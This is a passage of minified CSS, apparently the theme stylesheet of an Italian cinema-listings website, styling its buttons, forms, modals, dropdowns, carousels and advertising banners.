i{font-size:2em;background-color:rgba(178,26,39,1);color:#fff;width:48px;line-height:30px;height:48px;text-align:center;border-radius:48px;position:absolute;top:-12px;left:-12px;transform:rotate(-25deg);}.table{font-size:0.7em;}.table-striped > tbody > tr:nth-of-type(2n+1){background-color:rgba(33,33,33,0.2);}.table-hover > tbody > tr:hover{background-color:rgba(33,33,33,0.6);}#cinemas ul{margin:0px;padding:0px;list-style:none;}#cinemas .filters{text-align:right;}#cinemas label,#cinemas input{display:inline-block;}#cinemas label i{margin-right:10px;}#cinemas input[type="text"]{border:none;background-color:rgba(33,33,33,0.6);width:40%;padding:5px 15px;}#map{width:100%;height:450px;margin-bottom:15px;}#page-header{margin-bottom:30px;}.view-generi.view-display-id-block{padding-bottom:30px;}.view-generi.view-display-id-block .views-row h4{padding:0px;margin:0px;}.view-generi.view-display-id-block .views-row h4 a{display:block;padding:5px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.2em;}.view-generi.view-display-id-block .views-row h4 a .badge{font-size:0.6em;font-weight:700;line-height:36px;height:36px;width:36px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:36px;padding:0px;}@media (min-width:1366px){.view-generi.view-display-id-block .views-row{width:50%;float:left;}}@media (min-width:1750px){.view-generi.view-display-id-block .views-row h4 a{}}.view .more-link{clear:both;text-align:right;}.view .more-link a{display:inline-block;padding:5px 5px 5px 45px;border-top:solid 1px #858585;color:#858585;text-transform:uppercase;font-size:0.5em;font-weight:400;margin-bottom:30px;}.view-empty{border:dotted 1px #747474;padding:15px;color:#b9abaa;position:relative;}.view-empty h3{color:#fff;}.view-empty ul{margin:0px;padding:0px;padding-bottom:15px;list-style:none;}.view-empty li,.view-empty p{font-size:0.8em;}.view-empty li{margin-left:0px;list-style:none;padding-left:15px;position:relative;}.view-empty li:before{content:' ';display:block;position:absolute;width:8px;height:8px;background-color:rgba(178,26,39,1);left:0px;top:8px;}.view-empty i{font-size:3em;position:absolute;right:-15px;top:-15px;}.view-empty i.icon-film{z-index:11;color:rgba(178,26,39,1);}.view-empty i.icon-search{z-index:15;color:#fff;right:-10px;top:-10px;font-size:5em;}.banner-image-linked{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;}.h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;display:block;text-transform:uppercase;}.h2,.h3,.p{display:block;}.h3{font-size:1.184em;}.node-banner{}.node-banner .h1{color:rgba(178,26,39,1);font-size:2em;}.node-banner .h1.span-title{padding:15px 15px 15px 15px;margin:0px;}.node-banner .h2,.node-banner .h3{color:rgba(178,26,39,1);}.node-banner .content{padding:0px 15px 15px 15px;display:block;}.node-banner .banner-bg{display:block;}@media (min-width:768px){.node-banner .h1.span-title{padding:30px;}.node-banner .content{padding:0px 30px 30px 30px;}}#page-header{display:block;background-color:rgba(33,33,33,0.5);margin-top:0px;}.page-header{padding-bottom:0px;margin:0px 0 00px;border-bottom:none;display:block;text-align:left;font-weight:100;color:#FFF;float:left;}#page-header .views-exposed-form{float:right;margin-right:0px;padding-right:0px;}#page-header .views-exposed-widgets{margin:0px;}#page-header h1.page-header{padding:15px 15px 15px 15px;font-size:1.4em;line-height:1.2em;vertical-align:middle;color:#b21a27;display:block;text-transform:uppercase;}@media (min-width:768px){#page-header h1.page-header{line-height:2.2em;padding:0px 30px 0px 15px;}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#FFF;text-shadow:0 0px 10px rgba(178,26,39,1);filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:rgba(178,26,39,1);text-decoration:none;cursor:pointer;filter:alpha(opacity=100);opacity:1;}.modal-open{overflow:hidden;}.modal{bottom:0;display:none;left:0;outline:0 none;overflow:hidden;position:fixed;right:0;top:0;z-index:1050;}.modal.fade .modal-dialog{transform:translate(0px,-25%);transition:transform 0.3s ease-out 0s;}.modal.in .modal-dialog{transform:translate(0px,0px);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{margin:10px;position:relative;width:auto;}.modal-content{background-clip:padding-box;background-color:#000;color:#fff;border:1px solid rgba(178,26,39,0.2);border-radius:0px;box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);outline:0 none;position:relative;}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:0.5;}.modal-header{border-bottom:none;min-height:16.4286px;padding:15px;}.modal-header .close{margin-top:-2px;}.modal-title{line-height:1.42857;margin:0;}.modal-body{padding:15px;position:relative;}.modal-footer{border-top:none;padding:15px;text-align:right;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px;}@media (min-width:768px){.modal-dialog{margin:60px auto;width:600px;}.modal-content{}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}#colorbox{box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);}#cboxTitle{display:none!important;}#cboxContent,.cboxPhoto{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}@media (min-width:768px){.front .sidebar{padding-top:101px;}}@media (min-width:1024px){.front .sidebar{padding-top:50px;}}@media (min-width:1400px){.front .sidebar{padding-top:56px;padding-left:90px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-search{float:left;position:relative;}#block-appcin-ui-appcin-block-search .block-content > span.icon{padding-top:15px;padding-left:15px;height:36px;display:block;width:36px;cursor:pointer;}#block-appcin-ui-appcin-block-search .block-content .btn .icon:before{content:"\e258";}#block-appcin-ui-appcin-block-search form{display:none;background-color:rgb(124,19,28);position:absolute;top:48px;right:0px;width:300px;padding:15px;z-index:99;}#block-appcin-ui-appcin-block-search form.opened{}#block-appcin-ui-appcin-block-search form:before{content:"";display:block;position:absolute;right:8px;top:-16px;width:0;height:0;border-style:solid;border-width:0 0 16px 16px;border-color:transparent transparent rgb(124,19,28) transparent;}#block-appcin-ui-appcin-block-search .form-group{margin-bottom:0px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-search{float:right;}#block-appcin-ui-appcin-block-search .block-content > span.icon{font-size:1.4em;height:56px;width:56px;}}@media (max-width:991px){#block-appcin-ui-appcin-block-search form{display:block!important;}}#block-appcin-ui-appcin-block-trovasale{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;margin-bottom:30px;}#block-appcin-ui-appcin-block-trovasale form:before,#block-appcin-ui-appcin-block-trovasale form:after{display:table;content:" ";clear:both;}#block-appcin-ui-appcin-block-trovasale form{background-color:#b21a27;background-image:url(/sites/all/themes/appcin/img/banner-trovasale-2.jpg);background-repeat:no-repeat;background-size:100% auto;padding:210px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;float:left;background-color:#000;margin-top:30px;height:34px;}@media (min-width:768px){#block-appcin-ui-appcin-block-trovasale form{padding:140px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:100%;float:none;}#block-appcin-ui-appcin-block-trovasale form .btn{width:100%;float:none;margin-top:0px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-trovasale form{padding:180px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:30%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:55px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-trovasale form{padding:230px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form label{font-size:80%;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:35px;width:30%;}}@media (min-width:1600px){#block-appcin-ui-appcin-block-trovasale form{padding:280px 30px 15px;}.front #block-appcin-ui-appcin-block-trovasale form{padding:250px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;}}#block_trova_results{clear:both;}#block_trova_results p a{border-bottom:solid 1px rgba(255,255,255,0.5);display:block;line-height:1.2em;text-transform:uppercase;font-size:0.9em;padding:5px 0px;}#block_trova_results p a i{float:right;}#block_trova_results p a:hover{background-color:#000;padding:5px 15px 5px 15px;}#block_trova_results p.empty{border:dotted 1px rgba(255,255,255,0.5);padding:10px;font-style:italic;text-align:center;}.view-home .view-content{display:none;}.page-user .main-container form{max-width:800px;margin:0 auto;}#video .loading-screen{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.5);text-align:center;left:0px;top:0px;z-index:10;}#video{position:relative;}#video .loading-screen i{position:absolute;left:50%;top:50%;z-index:10;font-size:2em;margin-left:-0.5em;margin-top:-0.5em;}#sliding-popup{padding-top:8px;}#sliding-popup .popup-content{max-width:90%;}#sliding-popup .popup-content #popup-buttons button{background:rgb(124,19,28);border:1px solid rgb(124,19,28);border-radius:0px;box-shadow:none;color:#FFF;cursor:pointer;display:inline-block;font-family:'Roboto Condensed';font-size:18px;font-weight:bold;margin-right:15px;margin-top:5px;overflow:visible;padding:4px 8px;text-decoration:none;text-shadow:none;vertical-align:middle;width:auto;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:15px 0;max-width:60%;text-align:left;}.node-type-page .field-name-body{font-size:16px;line-height:22px;}.node-type-page table td{padding:5px;}.anica-on-demand-header{background-image:url(/sites/all/themes/appcin/img/on_demand_block_header.png);background-repeat:no-repeat;background-position:left bottom;background-size:contain;width:100%;height:100px;overflow:hidden;text-indent:-9999px;}#block-appcin-ui-appcin-block-cinesiti-categories h4{margin:0px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a{display:block;padding:15px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.3em;}#block-appcin-ui-appcin-block-cinesiti-categories  h4 a .badge{font-size:0.6em;font-weight:700;line-height:28px;height:28px;width:28px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:28px;padding:0px;margin-left:10px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a.active{background-color:rgba(178,26,39,0.5);color:rgba(255,255,255,0.8);}#block-appcin-ui-appcin-block-cinesiti-categories .headline{margin-bottom:2px;}.cinesito{padding-bottom:30px;}.cinesito .small{font-size:80%;}.view-cinesiti .first-line{clear:both;}.view-cinesiti  .text-center{clear:both;}#node-601780 .field-name-body{}#node-601780 .field-name-body h2{font-family:'Futura',Arial,Helvetica,sans-serif;font-size:6em;line-height:0.8em;font-weight:100;margin-bottom:30px;color:rgba(178,26,39,1);}#node-601780 .field-name-body h4{font-size:2em;margin-bottom:30px;}@media (min-width:1024px){#node-601780{background-image:url(/sites/all/themes/appcin/img/cinesiti_03.jpg);background-repeat:no-repeat;background-position:right top;background-size:60% auto;}#node-601780 .field-name-body{padding-right:50%;}}.page-banners .appcin_if_wrapper{border:solid 1px rgba(255,255,255,0.2);padding:4px;}.page-banners #appcin_if_box,.page-banners #appcin_if_box_white{height:258px;}.page-banners #appcin_if_box_medium,.page-banners #appcin_if_box_medium_white{height:308px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white,.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{height:608px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white{width:168px;}.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{width:308px;}.appcin_banner_wrapper{float:left;margin-right:30px;margin-bottom:15px;}.appcin_banner_wrapper .smallest{font-size:10px;color:#cdcdcd;}.appcin_banner_wrapper textarea{width:100%;height:100px;max-width:300px;display:block;font-size:10px;color:#cdcdcd;border:none;background-color:#232323;padding:5px;margin-bottom:50px;}.page-banner{background-image:none!important;padding:0px!important;margin:0px!important;}#banner_carousel_dots .owl-dot{width:8px;height:8px;background-color:rgba(255,255,255,0.2);border-radius:8px;float:none;display:inline-block;margin-right:2px;margin-bottom:2px;cursor:pointer;}#banner_carousel_dots .owl-dot.active{background-color:rgba(178,26,39,1)!important;}#banner_carousel .node-content{display:none;}#appcin_banner{padding:15px;background-image:url(/sites/all/themes/appcin/img/banner_bg.jpg);background-position:left top;background-repeat:no-repeat;background-size:100% 100%;position:relative;}#appcin_banner .appcin-logo{padding-top:30px;padding-right:5px;padding-bottom:5px;}#appcin_banner .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-big.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner.box .banner_title{width:50%;float:left;font-size:24px;line-height:24px;padding-right:5px;}#appcin_banner.box #banner_carousel_wrapper{width:50%;float:left;position:relative;}#appcin_banner.box .banner_title strong{letter-spacing:-0.04em;margin-bottom:15px;display:block;}#banner_carousel .node{width:100%!important;padding:0px!important;}.appcin-logo{display:none;}.banner_footer{display:none;}.banner_footer{position:absolute;bottom:15px;left:0px;width:100%;display:block;font-size:10px;text-align:center;z-index:10;}.white .banner_footer a,.white .node-content a{color:#000;}#appcin_banner.box .appcin-logo{display:block;}#appcin_banner.box .appcin-alt-logo{display:none;}#appcin_banner.box{width:300px;height:250px;overflow:hidden;}#appcin_banner.white{background-image:url(/sites/all/themes/appcin/img/banner_bg_white.jpg);}#appcin_banner.white #banner_carousel_dots .owl-dot{background-color:rgba(0,0,0,0.2);}#appcin_banner.white .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white.png);}#appcin_banner.white .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white-big.png);}#appcin_banner.box-medium .banner_title .appcin-logo{display:none;}#appcin_banner.box-medium{width:300px;height:300px;overflow:hidden;}#appcin_banner.box-medium .banner_title strong{padding-top:5px;}#appcin_banner.box-medium .appcin-alt-logo{display:block;padding:2px 45px;margin-bottom:5px;}#appcin_banner.box-medium .banner_title{width:48%;}#appcin_banner.box-medium #banner_carousel_wrapper{width:52%;}#appcin_banner.box-medium .banner_footer{width:50%;text-align:left;left:15px;}#appcin_banner.skyscraper{width:160px;height:600px;overflow:hidden;}#appcin_banner.skyscraper .banner_title{width:100%;float:none;}#appcin_banner.skyscraper .banner_title strong{padding-top:15px;padding-bottom:15px;display:block;text-align:center;font-size:22px;line-height:20px;padding-right:0px;}#appcin_banner.skyscraper #banner_carousel_wrapper{width:100%;float:none;position:relative;padding-top:15px;clear:both;}#appcin_banner.skyscraper .node-content{display:block;font-size:12px;text-align:center;}#appcin_banner.skyscraper  #banner_carousel_dots{text-align:center;}#appcin_banner.skyscraper-big{width:300px;height:600px;overflow:hidden;}#appcin_banner.skyscraper-big #banner_carousel{padding:0px 35px;}#appcin_banner.skyscraper-big .appcin-logo{padding:15px 30px 0px 30px;}#appcin_banner.skyscraper-big .banner_title strong{padding-top:15px;padding-bottom:0px;padding-left:15px;padding-right:15px;display:block;text-align:center;}#appcin_banner.skyscraper-big  .banner_footer{}#appcin_banner.skyscraper-big .node-content{font-size:12px;text-align:center;}#node-615870{padding-bottom:0px;}.page-node-615870 .tabs--primary{display:none;}.page-node-615870 #page-header{background-color:transparent;background-image:url(/sites/all/themes/appcin/img/on_demand_page_header.png);background-position:right bottom;background-repeat:no-repeat;background-size:contain;width:100%;overflow:hidden;text-indent:-9999px;height:95px;margin-top:-42px;}@media (min-width:768px){.page-node-615870 #page-header{height:110px;}}@media (min-width:1600px){.page-node-615870 #page-header{height:130px;}}@media (min-width:768px) AND (max-width:991px){.sidebar #block-views-in-sala-block-in-sala .col-sm-4{width:50%;}}@media (min-width:992px) AND (max-width:1599px){.sidebar #block-views-in-sala-block-in-sala .col-md-3{width:33%;}}.front #first-time{display:none;}
.owl-carousel.owl-loaded{display:none;opacity:1;}.owl-carousel.owl-loading{display:none;opacity:0;}.owl-nav > div{position:absolute;top:50%;margin-top:-44px;font-size:4em;line-height:1em;color:rgba(255,255,255,0.5);transition:all 0.4s;}.owl-nav > div:hover{color:rgba(255,255,255,1);}.owl-nav .owl-prev{left:-60px;text-align:left;}.owl-nav .owl-next{right:-60px;text-align:right;}@media (max-width:768px){.owl-nav{display:none;}}@media (min-width:1750px){.owl-nav > div{margin-top:-67px;font-size:6em;}.owl-nav .owl-prev{left:-114px;}.owl-nav .owl-next{right:-114px;}}
.fkie .flex-center{display:table!important;}.fkie .flex-center .flex-center-inner{display:table-cell!important;vertical-align:middle!important;}@media (max-width:767px){.fkie .flex-xs-center{display:table!important;}.fkie .flex-xs-center .flex-xs-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:768px){.fkie .flex-sm-center{display:table!important;}.fkie .flex-sm-center .flex-sm-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:992px){.fkie .flex-md-center{display:table!important;}.fkie .flex-md-center .flex-md-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:1200px){.fkie .flex-lg-center{display:table!important;}.fkie .flex-lg-center .flex-lg-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}.fkie .container-fluid{width:100%;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#fff;background-color:rgba(33,33,33,0.5);background-image:none;border:none;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-bottom:solid 1px rgba(255,255,255,0.5);}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,254,250,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,255,255,0.6);background-color:rgba(33,33,33,0.7);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(33,33,33,0.2);color:#999;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:700;line-height:1.42857143;text-align:center;text-transform:uppercase;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:0px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:none;outline:0;outline-offset:0;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:none;box-shadow:none;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#fff;background-color:#464646;border-color:transparent;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:rgb(121,20,29);border-color:transparent;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:rgb(121,20,29);border-color:transparent;}.btn-primary .badge{color:#fff;background-color:#000;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:rgb(76,13,18);border-color:transparent;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info .badge{color:#FFF;background-color:#000;}.btn-warning{color:#fff;background-color:rgb(105,16,25);border-color:rgb(105,16,25);}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:rgb(62,10,15);border-color:rgb(62,10,15);}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.views-exposed-form .views-exposed-widget{float:left;padding:0 5px 15px 0px;}.views-exposed-widget label{font-size:0.65em;color:rgba(255,255,255,1);font-weight:400;margin-bottom:1px;}.views-exposed-widget{width:150px;}.views-exposed-widget.views-submit-button{width:auto;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}.views-exposed-widgets .intro{float:left;padding:2.7em 1em 0 0;display:block;text-transform:uppercase;color:#999999;font-size:0.8em;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#000;text-align:center;background-color:rgba(128,17,26,0.5);border:none;border-radius:0px;}.input-group .form-control.progress-disabled{padding-left:40px;}.input-group .ajax-progress{position:absolute;left:0px;top:2px;z-index:2;padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;}
.chosen-container{position:relative;vertical-align:middle;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;width:100%!important;height:auto;padding:0px;color:#555;background-color:transparent;background-image:none;border:none;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:none;border-top:0;border-bottom:solid 4px #ccc;background:#eaeaea;}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container-single .chosen-single{}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:8px;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:10px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;margin:0px;height:34px;padding:6px 12px;width:100%;outline:0;background-color:#fff!important;font-size:1em;border-radius:4px;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:10px;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none;font-size:0.8em;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results 